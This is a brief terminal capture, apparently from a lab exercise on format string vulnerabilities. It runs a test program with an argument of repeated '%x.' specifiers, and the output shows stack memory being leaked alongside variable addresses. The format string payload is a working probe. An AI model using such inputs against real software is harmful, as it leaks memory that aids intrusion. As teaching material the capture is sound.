 $ ./formatstr4 `python2.7 -c 'print "%x." * 10'`
address of a,b,c : ffffcc2c ffffcc28 ffffcc24
value of a 1 b 2 c 8
0.ffffc934.0.ffffcc30.40118f.ffffcc2c.ffffcc28.ffffcc24.8036b5b8.ffffcdf0.
address of a,b,c : ffffcc2c ffffcc28 ffffcc24
value of a 1 b 2 c 8